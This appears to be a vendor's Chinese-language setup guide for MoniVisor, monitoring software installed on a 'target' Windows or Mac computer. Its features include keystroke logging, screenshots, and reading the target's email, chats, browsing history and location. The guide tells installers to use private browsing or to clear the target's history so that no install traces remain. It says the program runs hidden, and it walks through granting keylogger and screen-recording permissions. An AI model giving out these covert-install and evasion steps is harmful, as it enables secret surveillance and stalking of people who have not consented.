開始之前
- 為 MoniVisor 建立一個有效帳戶。
- 在目標 Windows 電腦上安裝 MoniVisor。
- 如果目標電腦關閉或處於睡眠模式,則不會上傳任何資料。
如何使用 MoniVisor 監控目標 Windows 計算機
影片教學:如何在目標 Windows 上安裝 MoniVisor
步驟 1: 購買前註冊一個有效帳戶
您需要做的第一件事就是 建立 新帳戶。然後購買合適的定價方案來啟動所有 MoniVisor 的 PC 監控功能。
步驟 2: 按照設定指南進行操作並完成軟體設定
完成購買流程後, 登入您的帳戶。 你會自動成為 重定向到「我的產品和訂單管理」頁面,您可以在其中查看您的 訂單詳細資訊。導航至“設定指南”部分以存取詳細說明 用於設定您的目標 Windows 電腦。請按照逐步指南進行操作 確保無縫的設置體驗。

以下是您需要遵循的步驟:
2.1 從給定的受監控 Windows 電腦下載並安裝 MoniVisor 連結(如圖所示)。

提示
為了謹慎下載,我們建議使用「隱身」或 “私人瀏覽”模式。另一個選擇是清除瀏覽記錄 受監控的計算機,以確保不留下任何安裝痕跡。
2.2 安裝瀏覽器擴充功能以監控網路郵件和即時聊天訊息 目標計算機(可選)。
若要監控交換的電子郵件,請安裝擴充功能以追蹤電子郵件帳戶 例如 Gmail、Outlook 和雅虎郵件。這也適用於線上聊天網站,例如 WhatsApp、Facebook、Twitter、Instagram、Skype 等。尋找詳細步驟 軟體介面易於設定。

步驟 3: 前往線上儀表板並 開始監控
安裝後,程式隱藏在目標電腦上並在 背景。然後,請造訪ClevGuard的官方網站,登入並檢查 您的帳戶已成功關聯。按一下「儀表板」以查看所有記錄的資料。 請注意,首次同步可能需要一些時間,並且同步時不會有資料上傳 目標計算機空閒。

MoniVisor 的優勢
- 瀏覽記錄監控:看全部 Chrome、Firefox、Opera、Microsoft Edge 和 上的瀏覽和下載歷史記錄。
- 即時聊天監控:監控所有 網路為基礎的社群媒體平台(WhatsApp、Facebook、Twitter、 Instagram 和 Skype)。
- 電子郵件監控:閱讀所有發送的電子郵件或 透過受監控 Windows 電腦上的 Gmail、Yahoo 和 Outlook 接收。
- 螢幕監控:檢視擷取的螢幕截圖 從目標電腦監控即時螢幕活動以準確查看 用戶在設備上正在做什麼。
- 擊鍵記錄器:此按鍵記錄軟體 幫助您追蹤在鍵盤上鍵入的每個按鍵。
- 軟體使用追蹤:監控和記錄 目標電腦上每個應用程式的活動。
- 即時位置追蹤:在 Windows 上確定 筆記型電腦的即時地理位置並提供位置歷史記錄。
- 文件和列印活動:檢查每個文件 受監控電腦上的活動和列印命令。
開始之前
- 註冊 MoniVisor 帳戶。
- 在目標 MacBook 上安裝 MoniVisor 軟體。
- 如果目標MacBook關閉或處於睡眠狀態,則不會上傳監控數據 模式。
如何使用 MoniVisor 監控 macOS
步驟 1: 在MoniVisor 網站上註冊一個新帳戶
選擇最適合您的需求和預算的定價方案。一旦您購買了 計劃後,您將能夠啟動 MoniVisor 的所有 PC 監控功能。
步驟 2: 將程式下載到目標Mac
MoniVisor 透過隱藏的電腦為基礎的軟體和線上儀表板進行工作。 首先,您需要獲取目標電腦並貼上 URL ( http://www.installfree.net )進入任何瀏覽器即可下載軟體。完成後, 解壓縮包,你會得到一個安裝程式。

步驟 3: 安裝軟體並 授予權限
為了獲得最佳監控效果,請在您的裝置中授予應用程式必要的權限 設置,具體步驟可能會因您的作業系統版本而略有不同。 另外,您還需要在瀏覽器中手動新增Chrome外掛程式才能全面使用 監控經驗。
2.1 允許應用程式存取設備上的相關資料
在目標裝置上安裝軟體。在繼續之前,您需要調整 macOS 上的隱私設定。啟用螢幕錄製、軟體活動 監控、按鍵記錄等,需在 設定:
對於運行早期版本的 macOS:
a) 點擊螢幕左上角或 Dock 中的 Apple 徽標,然後 選擇“系統偏好設定”;
a) 在側邊欄中向下捲動並點擊“隱私和安全性”;
b) 從「隱私權」窗格中,選擇「按一下鎖定進行變更」並輸入登入名 根據提示輸入密碼;
c) 解鎖“鎖定”圖示後,返回程式並開啟“錄音” “鍵盤記錄器”和“應用程式活動”;
d) 找到軟體安裝資料夾:/Library/Application\ 支援/MonivisorMac。或者,您可以使用命令開啟此資料夾;
e) 在裝置上找到該應用程式後,請右鍵單擊並選擇“顯示 包裝內容」。將名為“MoniVisor”的檔案拖曳到“隱私”設定(如我們所見) 前面提到過),並勾選複選框,一一授予權限;
f) 然後分別導航到“螢幕錄製”、“輸入監控”和“自動化” 並允許存取。然後,點擊鎖定圖示以解鎖變更。
對於運行更高版本的 macOS:
a) 在客戶端,開啟“錄音”,會彈出“隱私和安全”視窗。 然後軟體會自動新增申請權限;

b) 在“隱私和安全性”視窗中,選擇“單擊鎖定進行更改” 左下角,依要求輸入登入密碼,然後勾選「MoniVisor」方塊;

c) 返回客戶端,開啟“Keylogger”框並確保“MoniVisor”已開啟 允許存取鍵盤資料;
d) 關於“應用程式活動”數據,勾選該方塊並選擇“確定”以允許應用程式 存取軟體使用情況。

2.2 安裝 Chrome 擴充功能(可選)
要監控 Google Chrome 上的網路歷史記錄,您需要在瀏覽器上新增插件:
找到軟體安裝資料夾:/Library/Application\ 支援/MonivisorMac。或者,您可以使用命令開啟此資料夾;

右鍵單擊安裝程式並選擇“顯示包內容”;
找到名為「moni-chrome-extension」的資料夾並將其拖曳到 Chrome 瀏覽器中。那是 它!

步驟 4: 完成安裝並 驗證設定
最後,返回軟體並點擊“驗證設定”,您將被重定向到 登入頁面。依需求輸入帳號和密碼,進入網路上 儀表板。現在立即開始監控目標 Mac 裝置。


是
否
感謝您的反饋!
您已經成功提交!
好的